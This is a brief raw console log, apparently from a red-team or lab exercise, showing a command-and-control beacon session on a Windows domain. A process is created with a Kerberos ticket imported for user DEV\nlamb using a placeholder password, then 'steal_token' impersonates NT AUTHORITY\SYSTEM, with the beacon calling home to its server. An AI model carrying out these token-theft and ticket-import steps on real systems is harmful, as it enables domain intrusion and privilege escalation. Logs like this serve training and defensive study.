 [*] Action: Create Process (/netonly)
[*] Using DEV\nlamb:FakePass
[*] Showing process : False
[*] Username : nlamb
[*] Domain : DEV
[*] Password : FakePass
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 3444
[+] Ticket successfully imported!
[+] LUID : 0x1f9c84
[08/30 19:10:59] beacon> steal_token 3444
[08/30 19:10:59] [*] Tasked beacon to steal token from PID 3444
[08/30 19:10:59] [+] host called home, sent: 12 bytes
[08/30 19:10:59] [+] Impersonated NT AUTHORITY\SYSTEM
[WEB] - x64 | SYSTEM * [NT AUTHORITY\SYSTEM] | 2652 - x64 | Parent 2872
beacon>